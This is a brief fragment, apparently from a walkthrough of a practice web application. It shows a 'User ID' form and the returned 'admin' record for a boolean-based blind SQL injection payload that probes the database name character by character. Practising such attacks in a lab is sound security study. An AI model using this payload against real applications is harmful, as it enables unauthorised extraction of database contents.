 User ID:
Submit
ID: 1' and ascii(substr(database(),2,1))<119 #
First name: admin
Surname: admin